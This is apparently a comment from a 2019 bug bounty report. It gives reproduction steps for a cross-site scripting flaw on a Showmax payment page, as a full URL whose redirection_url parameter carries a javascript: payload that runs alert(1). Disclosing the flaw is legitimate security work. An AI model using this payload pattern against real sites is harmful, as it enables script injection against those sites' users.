 ahmadbrainworks posted a comment. Dec 2nd (12 days ago)
okay thanks.
Step to reproduce:
• visit this link https://secure.showmax.com/v97.3/website/payment/subscriptions/zooz_card
/three_d_secure?redirection_url=javascript://%250Aalert(1)
• boom, javascript executed!! Screenshot_from_2019-12-02_10-38-49.png (F648229)
1 attachment:
F648229: Screenshot_from_2019-12-02_10-38-49.png